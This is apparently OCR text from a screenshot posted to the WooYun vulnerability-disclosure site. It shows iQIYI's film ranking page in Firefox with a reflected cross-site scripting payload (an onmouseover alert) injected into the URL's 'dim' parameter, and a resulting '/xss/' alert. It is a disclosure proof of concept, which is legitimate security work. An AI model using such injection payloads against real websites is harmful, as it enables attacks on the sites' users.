 电影风云榜-热门、最新电影排行榜-爱奇艺风云榜 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
电影风云榜-热门、最新电影排行榜-爱...
top.iqiyi.com/index/top50.htm?cid=1&dim=" onmouseover%3dalert(/xss/) bad%3d"
爱奇艺 iQIYI.COM 首页 娱乐 电影 电视剧 片花 微电影 动漫 综艺 更多 2001415916
iQIYI 爱奇艺 风云榜 请输入你要查询详情的专辑名称
风云榜首页 全部 剧情 爱情
名称 7天指
电影
电视剧
片花
/xss/
确定
www.wooyun.org